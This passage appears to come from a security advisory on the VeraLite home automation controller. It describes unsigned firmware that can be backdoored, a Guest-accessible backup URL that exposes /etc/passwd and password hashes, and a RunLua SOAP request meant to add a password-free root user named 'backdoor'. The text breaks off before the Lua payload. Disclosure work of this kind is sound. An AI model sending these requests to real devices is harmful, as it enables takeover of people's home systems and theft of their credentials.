3.2.4.1 Firmware Update
Firmware for the VeraLite is unsigned and is in the form of a squashfs file. Freely available tools (mksquashfs and unsquashfs) exist to convert between a squashfs file and its component files. It is trivial to unpackage stock VeraLite firmware, modify its contents to include a backdoor, repackage, and apply the firmware to gain administrative control over a VeraLite system.
3.2.4.2 Settings backup
Backup files can be created and downloaded by Guest users. Backup files are unencrypted and contain sensitive data, including the hashed passwords for local root and remote administrative user accounts in the form of the /etc/lighttpd.users and /etc/passwd files. The following URL can be used to obtain a backup from the system:
http://VERA_IP/cgi-bin/cmh/backup.sh?external=1
3.2.4.3 Test Lua code
Lua is a “lightweight multi-paradigm programming language” [2]. It is possible to run Lua code as root on the VeraLite system using the web interface. The following POST request will add a password-free root-equivalent user named “backdoor” to a VeraLite unit:
POST /port_49451/upnp/control/hag HTTP/1.1
Host: VERA_IP
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7
Content-Type: text/xml;charset=UTF-8
MIME-Version: 1.0
SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua"
Content-Length: 436
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1">